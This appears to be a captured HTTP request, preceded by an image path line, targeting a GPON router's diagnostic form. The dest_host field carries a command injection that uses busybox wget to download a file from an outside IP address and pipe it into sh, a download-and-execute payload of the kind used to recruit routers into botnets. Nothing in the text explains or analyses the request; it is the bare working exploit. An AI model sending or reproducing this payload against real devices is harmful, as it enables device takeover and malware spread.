 POST /GponForm/diag_Form?style/ HTTP/1.1
Host: 192.168.0.1:443
User-Agent: curl/7.3.2
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: text/plain
Content-Length: 130
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=$(busybox+w
get+http://151.80.197.109/eBxUk/procrcu+-O+->+/dev/r;sh+/dev/r)&ipv=0